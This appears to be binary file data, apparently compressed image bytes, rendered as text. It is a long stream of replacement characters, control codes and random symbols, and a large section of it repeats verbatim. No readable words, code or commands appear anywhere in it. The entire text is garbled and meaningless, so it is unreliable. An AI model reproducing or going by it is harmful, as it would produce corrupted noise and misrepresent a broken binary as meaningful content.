� ���mp��^��� �k?>��Tp^���� � �e �����` 	�� �f�k%���� ��DsC�/{�h����沮`�h��� ��'@U?P�)�m���� �f	x��� �k��>�������~��  pq��ԟ}�� � �  ��^�����r1a ��R0kӹH� ���T ���*�s������pQwp�����1/�2����k@i���n����P� � ݖ��q��ȁp .8R`��P �&�����i��o5�҂@i� 1|�%`9M]�0q`��>u�,l�p2��-���� 뎁�n_s�f�g��v�'h���V��03@� p� Z5��Wn��=��'� h�5�v#���~�
����o�� �� ���Ny�_y[�����VwUg�v���k
P��>�N��W��0�\x�C�����O'w#0Cx. # .Ѐ(6�.0r�_� @ . ��/� hDx�Nh.ȁ���SCC�NP��.u��p�p��{	�E�0Our>�p�c�� P�0`��8� <`��?��� �;	 ��D �0�\p�� @�{+h� 5x�rP{ٿ�N@�� �3��FR�jXX j��V(�S�|�rnp�e�V(+�+�~�~�~<x5���fh�'�>|>�  �\h�_�F��Q0�Up�_��FX X�F �F����3 �%H �V�FQ��E�U�X�pB�cpA�`�*&@t��`���85��+*<�&�3��`1"���EG�`�#�RE���F�2/p�ʵذb�� �lcH�p
BD�E��H �^w��%5j.9t�+��'�H�=MP��(xU�0a��
 `�2.� �za��� 
 M����k�H�*��PY�fo� k�p�B^��m��Y�p�"EUER�EX�[77޺&�
��!� ri DD�Qcr9â��m@�8EH \8�@.x�@!�Z 0�	�p�`@!�� G��N	��E8�<��Q�\��İ\W�9G �1T�� �4��(��2
)�%�*�4Bb����|j�w���Ps� �G+j����JVPS�)g ������-!A \ pʇ"XA��GT��nc �	"�v�š���!]�r��tr�4@�4~e�X@� `��E�H�q
ȪA'B�rH�� kg�
F�IE
9�0�-MQ��`9U���lY�
&�`��X�U���u�l��p�QP��h �Dd�F8��<�@1H0����\������a�c�AV`L�1�)d�G.$�P�  �]~m�|�]��B9<D��Q�T����()Y6�! ����@�v01<��M���I�:���:�����!��r@@���0 PtB�ER9VUH��|�̷����K�Іc&��5&�@F����!5-���� d�2�/���Q]��1V���<r't��P�F�,�����A��``�  @�@�r����A� �k-�3eB]#�_�5l׈����VDU���R�*5ܥAM�A��(L���K�C��2mP-."���F/,PV�������`��JB]�b�H�1h�����,,ܞ~�
����6�!ȁ��l}g�f�ł����H�R:"�-	$��C�^� 58�drL9���/[5�K$ÂS؎�C�@`��!���3��q�	 � �20	౏}� Yx������F���8���l��HP2���P�A  ��t��E#�B%���/f֐W��NFX��A�6����8C�"!���2iCf(p�4Z�}PC9(�24"B����Ǯ̏~$�l$Ht�,<m&#�/����	�
� jh�D@9�յ6�bQiD�0׆"!b-����IԤ>��B:�W��2�/�	Pr�� � l����]�VRL�8�#5��Glj3,�ěN1D�T�p6%�[02�_$�3�i�GJ�-�ux�"D~�t�u�����[p�7* � �0 5�{�U�|   �(1r�vB%�����e�
pj�\Q)U8n���cA�1�_���=5�A��� }�8	a@3�If�H�@�t�F�H�h�)^q˦�i�Z�)�� ��"�@�
 � Z5z���*G�MT��5Bp�v�k�
��d1�����ER��ȁ$�3vnw��b~>Թ�p�2z	HF0K��	d�N&�Тo���b 	�h�o r�ƃ��	]P��3
��! �E����
47�C��*ڠ�o8���9z��V�G/���*Nɼ%gJiJE�+#��dҋ�J��N��3ễ��	�i\� �E��1|`.IA5���+���W0����w���Q(pz�E��HXaf+�!Z�<�/#$Ԉ��BD��!:���$@E#�k�(��=�"��GΨ�H<�%ǥcK[V�
��X�ps��U�zFh@	� �(����)�
rv��4�qEP�R�@B����-�JF��$pBsB�%����/�B�f��R�� ��v�Sp1'!0�BЇ�=@x����FH�f;����C�. ��yB������||�L� �I�b_��
D��O��6b"��9K6	�=4���cQCƁ�9����Q��(G'� <%���@� F�mp�:2��1x 	��Ў �Fx 2@� ��� �0t��bT��\Đ-J����	GA�!�`@��<ŭ�n�ez#c �Qh�dA���,���S�o~��'!3f� m(����h1��a����dtB��~�F�����e/*qHn�m�2�9*E0Ĭ )m�=�S��㨒w���gP!����1D��f��0:`G0�gB���х�E5j��,p��e@1�Z�z
`=1@\t��E�=M]��u��8�����e� {`\��+vD�$iK�9�y��R�!u�	��y�Kh�s� !4���u��@�"�J�=�)@Q�@O <���y]]<�(p�(!_��Fnp�EH����u��� ���� B���L�B��X��cq����������N\�Y�p�"���Dju¢ Bڥ������ ��t��!�=@<�l�LCMJ.��D��ke�+�B.db9LʤBUh!H !@~��8ڑ�~�Xgp�fl�	tJE�y����E�X��E����\��ů�H#<�`�9bם�H"�������xI�U�#\@y�j �Jz�b{��F~8��P[tDn4ߩH_^�mP)eK�0#��d=E\��G���%E�E\H�m�-0@0�p�Hr�� ��<��� �K���L h��� ܂G@T��)%   8A�D�Y�hK�4eS��m��*���X�vxS�Vn%���ۈ�#�dI�Z#u������K�@p�A�F�8��l_Z�Z�!��;QYB���\A' �c��tB+�� 8� �B9�B.�g~&h��&g��+x�6�X��Q��t��!���K��ŀqM���Ā��gp�G�� �.>@�8���" �!@�T�:" �$Oi����<�8��'y��yZ�"�ƌ4 j�&뭦����YI t�mB�  � �� �  �Y��#qA�I�#\����@8@WU�\6h�f( ����U@ id��] ��&�����(8���{�&|��\ P���c���1H��	�I�����["�@`؀Lp���P��]�7�'�h�  4{� P@ݟ�(��i<��@D@�p]�v݌§�6�9h���F��_��l�E��(M6H\��ܧ  @8�S�P�������D L^O���D�𩩞�p�}���i���jr����>ꩺF@*�< ��I�PD��r�� s@5��m�[>ꥲi�9�L+������= l�)��@� m��K:(<A<����j������j <���f8��<A�rT� m�g�������@��ƀ�� ����'�k�
�Eگª�V�G��2@{��z]|�'��Z @��B���)$V��r���Z�z���K�Z�YfFϮ�#�Ѳ쭊$��'�Z�u���@�&��Um�b��.���,�J��v��-ٖ��v�٦-[����,���Yym$�-Y�m�����-ޚ���-ڲe�zmْ$���.�"n�&.�*�6n�.��&�Ҹ��> � !� � ,    � � ����������������������������EHN������������������������������������������������������������������>AI���:=E7:A������AEL���������IMT���15;������������������#�G���MPX���'�O������������EJR�������7A���'�P'�F0�J���RU]����63�<7�1=�������D$�O�������������?%�G�>B(�Q����5:����������C���������2�Q�7?*�I(�F�������Q������������������+�RY]c����������:7�������6B�fP4�Z�D>���8�U���(�S����������������9?��������������ӯ���������DF�ý�,4vy�:�[����BB3�O3�M�;7�CH����NG �L�-8����r[�-6�����̄՘�=K�������/5ptz(,3|��紛����yv8�S�DCael�������n����[Y�PH�59�ժhlp�����Ÿ����r���J�dfʃi�~�{a�]\�������me�ɣ����QN�,42�ZJ�h������⇁�ҦY�r��Y�v�������df��i���{�������������rǊ�ie�PQ����y��XB�og���M�d�ٶR�x������������yҊ�Ѿ�{�^Wفq���r��ᓏ�Ęꡞtⓦ�éܹ_�z��~⦑��ɯNG�88юQ�R�v`�ţ   � H����
tP����":��`� �6l8`���0<r`� ��;z���F	�
cʜ)��@#dh��9�aD�+Z���aʕ+9\tԢJ��ȳj�6oZݚ�"B�� 9@��=h�XQ�Ӥ$'r��0 �t���������U[6l�a׆�6i߱y�R� �j�H���qZ!H��x�E��S{��:���[1ȅ=7�泫Qo�0�,	k9��r��=n>��6�$Dp^�7ߎ.�gw t��h����$�� C~h����?P牁^��w{���U����B$0��{!�^�����Z~:I0P��O) �6��F
l��;���+�P
h�d�����C��o9_I>�P@  p  Q�T.(��!��E"+���W��C%��DLU���fd��B
S�pgX�B	0`��Dȡ�,�� fh��EI@A���gL��ofJW�)ؐA-���2�ЂE�;� z8�N3P���Җ�+���
(�P�k��V0�8�:��� 
dF�0��:y���i������X� ��d����T�� � �4���,�
� ���aG$� �(�^��+����	4��19�]'@1K8���'�`1m�-p���qad�s���E3�0N$�̢�!8��e'M�7�����K$@W�ů+�0�1U�qCy�D�+Ԃ=����.�r�4|�&�E��n�G8��3y�ap��N-�ȠC;vTq�AL���e�1��L1�1�0#�
9ȶK �di�woD7ޑ!��F��F;��aLAT��3�$��TD�lT1��|�s�A�!���!4	k�P@!��D@�4b�A�[Y9X�@@�:�3�b|4^p���A8���̄!�1R����=Ԃ( �p�$0>1���G�� *��0��M��`���y�!CHE*�pỊΈ���&a_`Vp���'��S���Ne�����"�
X��o�<&؁p�h�R(6�A����0�-H��8�^Ђ< @ sR����nuI��P�����H���1ag�����!�a�l��1�p�&Ha3�A��	���)Ȁ�  (�iWz�<�1/{�c�֠���y��p�\BR`$
)y�`2�4�%�t��`��CఄaXsp��R��!�F �|�Q ��`���z �fD�7(��0�]B�l�1kh���0_�E���h�A'>���k#�:L8ř�6D�R�6�� ��B*��L>�eH��2�I6� ��h�PP�5�DȖBϱІ�"�_�SWR� �9�A�@��e#vإ�:�ǥT�+�*�PGZ(Q
6j��Rð>x��>�DPOR�b�r,<=��AdÞ`@	/���*�o�B�\�굓n1w{(�օ��HO&�`�s��l�&6@"���ny� ^�CT��4@A� ���5��c��8H���`E3��.Q 9H��Yq|����DPErZ�R0�E�{�L�Y���.�aI�Lg�B�zM��D!#�!;8B�.q�%4� =��g��Pl�W�ԭ�EY�]8���"@N��c��#�1U�� �U���F�N2_�1�,�����@�Ld�����K�V�5^��2@���;@�xv�0�!�!K���-a�V�r&/��KH��� �R��T�A\3�������/Rz>7Ɓ>��bB0
P� ��O8 Q%�S�xyH����$�,�J� ���r?��2�^X��*�B�@���2>�I���J@C��%���d��>ĀQ�T\7'�� �	��*kY��5옿��nE��U�j��L�N�v���16#(+{R@���e���q� Q";d3B՜��=�@]p0@6p�Х`~x�v�d���\6�P(�j���@�'<��v�b�Ȇ31f������%����bn�
P�A�iv�ιa�>t �cʂ��]�R��E�,@A���fO��f�CL��
�'�&㊝�� �8ʀe:�8<��<�aPf��r�m3N!� �H� �&����{.5�%o*:y,{��'���� ]V6��o�3��WZ����A�%������i���P��ڏ�K�e�qR�z����:4��ϡsa,#���Dt�Ӧ(PJb��,�@KX�����`��;� 1�!�����LSUCRgbH,� �l�솞�ȅW����R0�@\|�'��x� Ƈ|YP;rDE}(��A@�}ڧ�� �@�P
��(���	� C���-���d  ~�".@ՠ4�5��
����aB�e�Pa0�rDq��Ȁ���"�� C�7&a,��@@M�W�`*9�Q���5P�+�2*�'�#]bKi`cDP.��.`fP� �X:�6�`r��E^v��@*+�*���`�V�ʷ`�E!!�g'!�5|�� #h#�o XM���B*r�.��j�؀p%"���`%e�rAq���v]�d`�����"
��h�� 逅��`�*^�'@Bh|�	�0}R/��^ �0��g�~-�4XP���� n�6�=�
`s�3Q M�`�v 2�*n�
��ٰ��� ��P#)� �Ѝ)���ղzU�&$�q2 ��؊pS���>n�0$neP�p8�1X�����L@ |�/�W�r��Q>�N�� Jf�@���t�X�r���o�2鰒+)�.0c��F���n�������P�����rALa0�p�����#�V��� �XeS(����
� c5f@i !as~`=�J`J�I=P0�;�(��0)�.� @�Cw$�5�89�rpl��b��?XGCB�B�E�[�u�%�E��&<{ =�Y/P��
����	(��0��P	�����0�~�fP�Ї� )Jp��������&`�1Q�Q���� ��r�>�BB���l��B]d��I5dC��L]fy ���Pt�� (� �i��߰����H����
zAs �`
�	�l�x�!�ԑkq.p��� �	D�8�B�De��H(�R����a��I]6�p����@? 	;
�
Ѡ�� ��
��
������ʨ���;��H�U��ܰ7�F�$0 ��Zӗe�s= ��Cm�X�tC�F5yP0{�h��>�P�_?@cʒNZ ���	���@���	��	� 
t�� 	q�
��` 
`�	� �
r�f�SZ��`
��S W2�t���-꘡��D�@��
�
� ��3f��q
˰��8c_�P�
ۂ$�Q����� 
�@��s�����
��������	WpW 
&�T�����m9��S�sp4�"y3!0|�e��D� գp�;����̠���2�M���l�z0yOw��;
� נ�p������������`
�@W�t@	�@	W �`Z`�h`
G
�
�P��\z$��J�cg�!P �� 6���R[��B���p�����m�0Z	-�sp���@	`��q����Zݐ��7� 
?������� � ����˹�`Y@.�0��AɵA�� -Q���$	v�B*��yU�B)�B)���/�$���PH����@�`�W@�����f0���`��H�`.�g�D��髾J��V�Pk�P�e:����������GE�ũ@EW6U�4U�{4̀�Bk
�� ?��I������`�P!��`�P2��W���� �à��+s����"(H��	1�#q�E�c)EC��)eRT�an*��<e`� ��`ɐd�	?���	&�Р
|�qL��sp�pH��I 
Ƭ)�+BȆlȞ����|A"�S[�d7-�� (�;�p�!�>U0��S0����l�� L��� ~�`��ݠ��?���  �� ��̨��@.��t��s &�̦��`�`���P��&�q��<vCC���>��[�
S�����7��9}�����lS�00k���Y��f�	T@	�`c�@Wp�� 
������P��RM�P	`.(���m��`
 o%m$��F�(�����#p[Tq�P�M7�M��M?^�AK��
k ).���q 
T t�6�tp`@	t���J�@٪���@	���;���`��m���Erʊc�Cc�c�'���h�$� � ��ݰ�װ�0�r'_ D��>P6!P	�qpX�݀�р	wp��	�Jq��L�	��,ځ�6����p���������|PnR��MvPD�&'( � �6�8�u��Ԗ~(V�t	�p_���7e��q0	W���	� �@	q@���@�p����@� �
~@ $�#Z��m��nn�7�D`"���Ǥ��Oƀ�W5<U�Uv@~P|Il���}�� D0��{�?ھ��L���
s��Ш��_���騰> 1B%`��^�	~�gA�v��v�2d^�9�'!�8��TV��8b����-�9R�$�y���=�� H0�?ಱ���װ�0Y0����0s 
�p��>Pg#PY����~�
��C�������1�7�J��Q%E��5{p,8O?��
FT�LA��`\` f`� �pIP���	�`���Р��
���P�� �`D�+0�&2}����s��� ��ڵ�L�]���}_�!p%�-�9{�{�"Xn{$�^���0R���$s,��PT��?0	`�
t��� ����Š�{��o�`P	DP#�p�.BO�@�M������z4��~� j&H1�X�>�P����Ӯ���O�����'` Z
������0�ې��x�
y�	qH ��m	�|������.@���/ޏ��֕� -p����N?RO�c��/��	�_R�%S L�T��{�L�$�6���z#K�E�0Qa��
U����,�I`�(�$F���)6��&H�v�Б��0"��I�%ͧOu�
9h��I�.e���S�Q�"��9K	����\8�^�)�؈Re�[�\��E
!CR��R��*b�%�R�G�舺B���������E0��)�F�J�M��uӆ�b�����B�ϻ�?]Ic����4��T��D@s5k"N�����E@�4s)R;_�H#FH]�Mn"ɼ�/a�8�UkŇJ����	�+G&a�ꌙE �!	0��e�k���L�	�WN�B�}
Ya�5� "ef�m�wl1�ح7�nE�(+�8Id	8N@À
@�qGft�$]t9�=n��� ���"�d�wf��7*YD�8�Hb�*����y�I���P��M��G�C*~$�,��,*��C����W:"��q �W�E4BHC>�Pn	>N8� xc���cUV��G�v���	;Ыg�WY���x![�i)�@�qEQ6��T� �{�d�H�!F�M����D�+(1gJ�!`�qeQve�9`8��l�EK�@\��SOg�JTh��=�PX��Ǒ=İ�G�I�N$��J�l�l�Uf"*y'�#����80��U>��J����k|�B?�1��u{1�QWj�$Zp`���-ߩ�u��8���c�d��w�����q�g�g�=�c���6ۙqx���p����~��g�E<�S�m�:T���8�d�_�$�?�"�E~&te�6��E���Zpj�}��}��
�N��7����Q� �'�*�`b�gȫ�=x��=$"������1^�HD�A���:D�×h`c�84fY&�b��a3�y��5�E�^ع'��� )�Zꖲ:�Y�u�� @e;>��LB\��!�v�0���H�.3�`LX��L�B*���Y@����>�[�!��>H<�b��E����²|1�,�:���4q�E��A �P ЀI�@�XF���Oi��B��N%G|���%Ņx7��S�$��eM`�1np6!�l�U"��f`��xD ��m�B% F?Y<"���J|��?@���!;*�" CU�"���?d�$�l`�S��$f1�x�4
`�h�����,�/� Z��1�L�y�f�PA�\�	RȦ$���)�s
��3<�D0G ��up����6rbD���b��h����:��Lp#߸bE��v�"f�T� �b�T��4c2���ԙ'������٠iMKw��訇$�ׄ H��@G)�zT��b����j��D�,�� d��P�D��b�!�MHDb3E�c�0T0���:��qu�7���B� {E : R���hT������`�-���nGDV�/�
��#UC~�&/��(�@�:AҐ	�d]�E*X�B}��"�;�	w���p-���;�Q�9 рk\�zE���8@	RP��`���`7`R�z`H)2%%���CV�p���(����9� ��B��H�B2�ְ-�e#�
H@�t�ܟְ�?�B����<\:�ŀ�/�a�^c�ڨC��{�`�5h���נ ������.xKޫe��JX�h�@�|��A
֐  =҅#:��H��p胍S��~���o4P�A����6z��P���@E�Q�<�Yw�F<��bT�B,��7ઉoC���|�h�@�;�`},^ ��*���
� �āa�7��_�4�V� h�A
$�@��l�d́�HF2��P�eب���h�`R�(j�z�o��nn���wp#r@��ȵ��M��ƴta�x�`n �����	9�@ !LG@� JH��'$QA!�"���	�'_�֢-8���
�
��  ��'�!�CP��+x��� �4`��(�6`�\C��Z�D&��G�[��^�0W�ݽ�;LSBz�9(a~mA�L`aC@�� ���~�F������<6�UzЃ
�PlX>��� � DA8�V�� �͵��kB4�����(X` /A|��n�}�|E����t�Y�;@CӪe`����\��D �X�3Q3H<�z?@$���\� ŀ8���� ����ؠ �@ت_h����7?�`�� B<pr'����<�3�����̷z� 3���M8�% /p�8G��`Їh0`�,0�7@B� � �.� p2-�0r� ӹ�@�x��2[x�o �X�>�s1o�9���S�H��'���k��. <&�+��hz:�3��/�J?4 =81��!؃cp��[L��L3��!S{
p ��r�5Ȁ3��7T�> �s@b���K��Xh��m�G����j �&�2�7� |�!�<�
�S�>PB&$sI���(��>r2s���:�B"8����{���
 �p 0]�4�3�9��:�'=̭�>>�C��xq<%��7@�/[��kD;�d�Fe�<���0��>�%���/�(د0�:6��] �À��	nنu��G �9�?)r�V$�� � �sgC�G�_P�0�C��C>���z�9�G A�M<��2��#)l/�ګ3Z:0¦K�o4�%��8Od�<� c�tH(RKR(̠YP�h�sX|��J(�2�4 �y�d�9�0�ÅR�>�o�C=�6ш���%�H���4,X:j,���l�i$��X<I�Ʒ� (/�ɷ�/O��9@H+�I�xQ�:�nxsx[ �a����g�����I��������c�X �`���d��4���'� ���<��MܼM��ܼM��M�|;�HI%x/���r�Y�c �fH�J��`0	U���؄+�$�.��	O0��&j��
MьKȭ=�Ԍ�x�����4|2��� �O P������,P���	�;x 0��<@�j��pV`�Ap[XH@$؄�h"p��\��L�\�I@�ϼ���&����Xp�a��m�(�� � 	�;�2ٌ/�O}R %���R*M���
 H�%XB�� ` �{(�x��YH�" �m����S$�ǨS;uQ<��:�Lݭ��-�l�&ھ��V�����h�M��O(�T)-�*��d� �� Z�ŷ 	�:��3u��?�E��� �;}X��<���$QU�LФ��<OK�_�V�4� E��'3[K#�t�HPl��ݔKKP	>@�R���p���� hً/��w�I���N}Wx��Y��w���<O2�-KPJ01@y@�����d��f}�g��ޜ���� ��3 �38��};
��x ` �}��H�A��m(�ly	Q�*��W�>�S����+�J��P -x p�  1>~Q�؀G=N	�	PXh�FieKj�M	hڽR�3��(�XY� .(�
 �+�H9��kX6�$�-FH���S�����<��ۚͭ�\�}Hl8�p�6��M��&E� 80p� e��<Ї�ͪ� ��\�����.i#�Sq�(8�G�?�6E���[<�Ӽ.��+�]*�UJ��m81�lH�ȪX�4[�@1Υ[��}���(��h���Z�mZ(� ��R
� �>��� ����C0?0�P�Q�O��EL؍]��]*���Q�u@�wp��Z���	hT,�Ͷ<�4���U ��'�T��^����`���O�m�%���?%e���q�8����Ϭ��<+J��m�wx�?0? �~�� a�`"� 
�\��'�`&Vb@�( �(�؁,X_F�E�v�|H�Lc:(����V�?�G"�a���P��-b;��)% =�c=fbNb@��V�"������ ��E4����9 �G�eسo��h��`T`�wJ`H&ap�/M%��dUv`Un�V�R>�c?&_W��A��~2C� ���	݁>x����F�a�d.���Jh6gۨ��� � ���8�eA�fn��X��-�p�^r&�Y>�?N�Q�� �l�%���; {�%+63(Y$-�+Nrm:�j���_Y�et~h��f=g�q.�r�h?�`	��k�	@�jx�Qސ������� ���jP�
� ^��7�i���7��Ѐ�d�mhA� s�h�>��T��R�j&^�Ng����GE��i]���� ��g�ւ��7�����jX�8���s���cꢎh��͉�R�s���� ��h   � x�� 0
��M���>��   p�� @���7�����.?��K3�>�AЂ  ��3�	���^��� 
����� 
h�����>j�F�
���O �� �����}�   xn� `>Z&�������ǹp2?�8���� 5��;m�=��x � �� ?Xi�� �~ 
� ���mp��^��� �k?>��Tp^���� � �e �����` 	�� �f�k%���� ��DsC�/{�h����沮`�h��� ��'@U?P�)�m���� �f	x��� �k��>�������~��  pq��ԟ}�� � �  ��^�����r1a ��R0kӹH� ���T ���*�s������pQwp�����1/�2����k@i���n����P� � ݖ��q��ȁp .8R`��P �&�����i��o5�҂@i� 1|�%`9M]�0q`��>u�,l�p2��-���� 뎁�n_s�f�g��v�'h���V��03@� p� Z5��Wn��=��'� h�5�v#���~�
����o�� �� ���Ny�_y[�����VwUg�v���k
P��>�N��W��0�\x�C�����O'w#0Cx. # .Ѐ(6�.0r�_� @ . ��/� hDx�Nh.ȁ���SCC�NP��.u��p�p��{	�E�0Our>�p�c�� P�0`��8� <`��?��� �;	 ��D �0�\p�� @�{+h� 5x�rP{ٿ�N@�� �3��FR�jXX j��V(�S�|�rnp�e�V(+�+�~�~�~<x5���fh�'�>|>�  �\h�_�F��Q0�Up�_��FX X�F �F����3 �%H �V�FQ��E�U�X�pB�cpA�`�*&@t��`���85��+*<�&�3��`1"���EG�`�#�RE���F�2/p�ʵذb�� �lcH�p
BD�E��H �^w��%5j.9t�+��'�H�=MP��(xU�0a��
 `�2.� �za��� 
 M����k�H�*��PY�fo� k�p�B^��m��Y�p�"EUER�EX�[77޺&�
��!� ri DD�Qcr9â��m@�8EH \8�@.x�@!�Z 0�	�p�`@!�� G��N	��E8�<��Q�\��İ\W�9G �1T�� �4��(��2
)�%�*�4Bb����|j�w���Ps� �G+j����JVPS�)g ������-!A \ pʇ"XA��GT��nc �	"�v�š���!]�r��tr�4@�4~e�X@� `��E�H�q
ȪA'B�rH�� kg�
F�IE
9�0�-MQ��`9U���lY�
&�`��X�U���u�l��p�QP��h �Dd�F8��<�@1H0����\������a�c�AV`L�1�)d�G.$�P�  �]~m�|�]��B9<D��Q�T����()Y6�! ����@�v01<��M���I�:���:�����!��r@@���0 PtB�ER9VUH��|�̷����K�Іc&��5&�@F����!5-���� d�2�/���Q]��1V���<r't��P�F�,�����A��``�  @�@�r����A� �k-�3eB]#�_�5l׈����VDU���R�*5ܥAM�A��(L���K�C��2mP-."���F/,PV�������`��JB]�b�H�1h�����,,ܞ~�
����6�!ȁ��l}g�f�ł����H�R:"�-	$��C�^� 58�drL9���/[5�K$ÂS؎�C�@`��!���3��q�	 � �20	౏}� Yx������F���8���l��HP2���P�A  ��t��E#�B%���/f֐W��NFX��A�6����8C�"!���2iCf(p�4Z�}PC9(�24"B����Ǯ̏~$�l$Ht�,<m&#�/����	�
� jh�D@9�յ6�bQiD�0׆"!b-����IԤ>��B:�W��2�/�	Pr�� � l����]�VRL�8�#5��Glj3,�ěN1D�T�p6%�[02�_$�3�i�GJ�-�ux�"D~�t�u�����[p�7* � �0 5�{�U�|   �(1r�vB%�����e�
pj�\Q)U8n���cA�1�_���=5�A��� }�8	a@3�If�H�@�t�F�H�h�)^q˦�i�Z�)�� ��"�@�
 � Z5z���*G�MT��5Bp�v�k�
��d1�����ER��ȁ$�3vnw��b~>Թ�p�2z	HF0K��	d�N&�Тo���b 	�h�o r�ƃ��	]P��3
��! �E����
47�C��*ڠ�o8���9z��V�G/���*Nɼ%gJiJE�+#��dҋ�J��N��3ễ��	�i\� �E��1|`.IA5���+���W0����w���Q(pz�E��HXaf+�!Z�<�/#$Ԉ��BD��!:���$@E#�k�(��=�"��GΨ�H<�%ǥcK[V�
��X�ps��U�zFh@	� �(����)�
rv��4�qEP�R�@B����-�JF��$pBsB�%����/�B�f��R�� ��v�Sp1'!0�BЇ�=@x����FH�f;����C�. ��yB������||�L� �I�b_��
D��O��6b"��9K6	�=4���cQCƁ�9����Q��(G'� <%���@� F�mp�:2��1x 	��Ў �Fx 2@� ��� �0t��bT��\Đ-J����	GA�!�`@��<ŭ�n�ez#c �Qh�dA���,���S�o~��'!3f� m(����h1��a����dtB��~�F�����e/*qHn�m�2�9*E0Ĭ )m�=�S��㨒w���gP!����1D��f��0:`G0�gB���х�E5j��,p��e@1�Z�z
`=1@\t��E�=M]��u��8�����e� {`\��+vD�$iK�9�y��R�!u�	��y�Kh�s� !4���u��@�"�J�=�)@Q�@O <���y]]<�(p�(!_��Fnp�EH����u��� ���� B���L�B��X��cq����������N\�Y�p�"���Dju¢ Bڥ������ ��t��!�=@<�l�LCMJ.��D��ke�+�B.db9LʤBUh!H !@~��8ڑ�~�Xgp�fl�	tJE�y����E�X��E����\��ů�H#<�`�9bם�H"�������xI�U�#\@y�j �Jz�b{��F~8��P[tDn4ߩH_^�mP)eK�0#��d=E\��G���%E�E\H�m�-0@0�p�Hr�� ��<��� �K���L h��� ܂G@T��)%   8A�D�Y�hK�4eS��m��*���X�vxS�Vn%���ۈ�#�dI�Z#u������K�@p�A�F�8��l_Z�Z�!��;QYB���\A' �c��tB+�� 8� �B9�B.�g~&h��&g��+x�6�X��Q��t��!���K��ŀqM���Ā��gp�G�� �.>@�8���" �!@�T�:" �$Oi����<�8��'y��yZ�"�ƌ4 j�&뭦����YI t�mB�  � �� �  �Y��#qA�I�#\����@8@WU�\6h�f( ����U@ id��] ��&�����(8���{�&|��\ P���c���1H��	�I�����["�@`؀Lp���P��]�7�'�h�  4{� P@ݟ�(��i<��@D@�p]�v݌§�6�9h���F��_��l�E��(M6H\��ܧ  @8�S�P�������D L^O���D�𩩞�p�}���i���jr����>ꩺF@*�< ��I�PD��r�� s@5��m�[>ꥲi�9�L+������= l�)��@� m��K:(<A<����j������j <���f8��<A�rT� m�g�������@��ƀ�� ����'�k�
�Eگª�V�G��2@{��z]|�'��Z @��B���)$V��r���Z�z���K�Z�YfFϮ�#�Ѳ쭊$��'�Z�u���@�&��Um�b��.���,�J��v��-ٖ��v�٦-[����,���Yym$�-Y�m�����-ޚ���-ڲe�zmْ$���.�"n�&.�*�6n�.��&�Ҹ��> � !� � ,    � � ����������������������������EHN������������������������������������������������������������������>AI���:=E7:A������AEL���������IMT���15;������������������#�G���MPX���'�O������������EJR�������7A���'�P'�F0�J���RU]����63�<7�1=�������D$�O�������������?%�G�>B(�Q����5:����������C���������2�Q�7?*�I(�F�������Q������������������+�RY]c����������:7�������6B�fP4�Z�D>���8�U���(�S����������������9?��������������ӯ���������DF�ý�,4vy�:�[����BB3�O3�M�;7�CH����NG �L�-8����r[�-6�����̄՘�=K�������/5ptz(,3|��紛����yv8�S�DCael�������n����[Y�PH�59�ժhlp�����Ÿ����r���J�dfʃi�~�{a�]\�������me�ɣ����QN�,42�ZJ�h������⇁�ҦY�r��Y�v�������df��i���{�������������rǊ�ie�PQ����y��XB�og���M�d�ٶR�x������������yҊ�Ѿ�{�^Wفq���r��ᓏ�Ęꡞtⓦ�éܹ_�z��~⦑��ɯNG�88юQ�R�v`�ţ   � H����
tP����":��`� �6l8`���0<r`� ��;z���F	�
cʜ)��@#dh��9�aD�+Z���aʕ+9\tԢJ��ȳj�6oZݚ�"B�� 9@��=h�XQ�Ӥ$'r��0 �t���������U[6l�a׆�6i߱y�R� �j�H���qZ!H��x�E��S{��:���[1ȅ=7�泫Qo�0�,	k9��r��=n>��6�$Dp^�7ߎ.�gw t��h����$�� C~h����?P牁^��w{���U����B$0��{!�^�����Z~:I0P��O) �6��F
l��;���+�P
h�d�����C��o9_I>�P@  p  Q�T.(��!��E"+���W��C%��DLU���fd��B
S�pgX�B	0`��Dȡ�,�� fh��EI@A���gL��ofJW�)ؐA-���2�ЂE�;� z8�N3P���Җ�+���
(�P�k��V0�8�:��� 
dF�0��:y���i������X� ��d����T�� � �4���,�
� ���aG$� �(�^��+����	4��19�]'@1K8���'�`1m�-p���qad�s���E3�0N$�̢�!8��e'M�7�����K$@W�ů+�0�1U�qCy�D�+Ԃ=����.�r�4|�&�E��n�G8��3y�ap��N-�ȠC;vTq�AL���e�1��L1�1�0#�
9ȶK �di�woD7ޑ!��F��F;��aLAT��3�$��TD�lT1��|�s�A�!���!4	k�P@!��D@�4b�A�[Y9X�@@�:�3�b|4^p���A8���̄!�1R����=Ԃ( �p�$0>1���G�� *��0��M��`���y�!CHE*�pỊΈ���&a_`Vp���'��S���Ne�����"�
X��o�<&؁p�h�R(6�A����0�-H��8�^Ђ< @ sR����nuI��P�����H���1ag�����!�a�l��1�p�&Ha3�A��	���)Ȁ�  (�iWz�<�1/{�c�֠���y��p�\BR`$
)y�`2�4�%�t��`��CఄaXsp��R��!�F �|�Q ��`���z �fD�7(��0�]B�l�1kh���0_�E���h�A'>���k#�:L8ř�6D�R�6�� ��B*��L>�eH��2�I6� ��h�PP�5�DȖBϱІ�"�_�SWR� �9�A�@��e#vإ�:�ǥT�+�*�PGZ(Q
6j��Rð>x��>�DPOR�b�r,<=��AdÞ`@	/���*�o�B�\�굓n1w{(�օ��HO&�`�s��l�&6@"���ny� ^�CT��4@A� ���5��c��8H���`E3��.Q 9H��Yq|����DPErZ�R0�E�{�L�Y���.�aI�Lg�B�zM��D!#�!;8B�.q�%4� =��g��Pl�W�ԭ�EY�]8���"@N��c��#�1U�� �U���F�N2_�1�,�����@�Ld�����K�V�5^��2@���;@�xv�0�!�!K���-a�V�r&/��KH��� �R��T�A\3�������/Rz>7Ɓ>��bB0
P� ��O8 Q%�S�xyH����$�,�J� ���r?��2�^X��*�B�@���2>�I���J@C��%���d��>ĀQ�T\7'�� �	��*kY��5옿��nE��U�j��L�N�v���16#(+{R@���e���q� Q";d3B՜��=�@]p0@6p�Х`~x�v�d���\6�P(�j���@�'<��v�b�Ȇ31f������%����bn�
P�A�iv�ιa�>t �cʂ��]�R��E�,@A���fO��f�CL��
�'�&㊝�� �8ʀe:�8<��<�aPf��r�m3N!� �H� �&����{.5�%o*:y,{��'���� ]V6��o�3��WZ����A�%������i���P��ڏ�K�e�qR�z����:4��ϡsa,#���Dt�Ӧ(PJb��,�@KX�����`��;� 1�!�����LSUCRgbH,� �l�솞�ȅW����R0�@\|�'��x� Ƈ|YP;rDE}(��A@�}ڧ�� �@�P
